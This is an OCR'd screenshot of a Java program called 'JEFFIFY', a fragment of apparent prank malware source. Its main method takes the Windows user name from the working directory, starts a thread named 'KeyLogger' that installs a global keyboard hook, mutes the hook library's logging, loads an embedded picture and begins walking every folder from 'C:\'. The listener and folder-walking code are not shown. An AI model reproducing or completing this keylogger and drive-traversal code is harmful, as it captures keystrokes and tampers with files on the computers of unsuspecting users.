 1 package me.McFusion.JEFFIFY;
2
3 import ...
14
15 public class JEFFIFY implements NativeKeyListener {
16
17 private String session;
18
19 public static void main(String[] args) {
20 JEFFIFY jeffify = new JEFFIFY();
21 jeffify.session = System.getProperty("user.dir").replace( target: "C:\\Users\\", replacement: "");
22 jeffify.session = jeffify.session.substring(0, jeffify.session.indexOf("\\"));
23
24 new Thread(() -> {
25 try {
26 GlobalScreen.registerNativeHook();
27 } catch (NativeHookException ex) {
28 ex.printStackTrace();
29 }
30
31 GlobalScreen.addNativeKeyListener(jeffify);
32
33 Logger logger = Logger.getLogger(GlobalScreen.class.getPackage().getName());
34 logger.setLevel(Level.WARNING);
35 logger.setUseParentHandlers(false);
36 }, name: "KeyLogger").start();
37
38 try {
39 jeffify.bufferedImage = ImageIO.read(jeffify.getClass().getResourceAsStream( name: "pic.png"));
40 } catch (IOException ex) {
41 ex.printStackTrace();
42 }
43
44 jeffify.scrollThroughFolders( packagePath: "C:\\");
45 }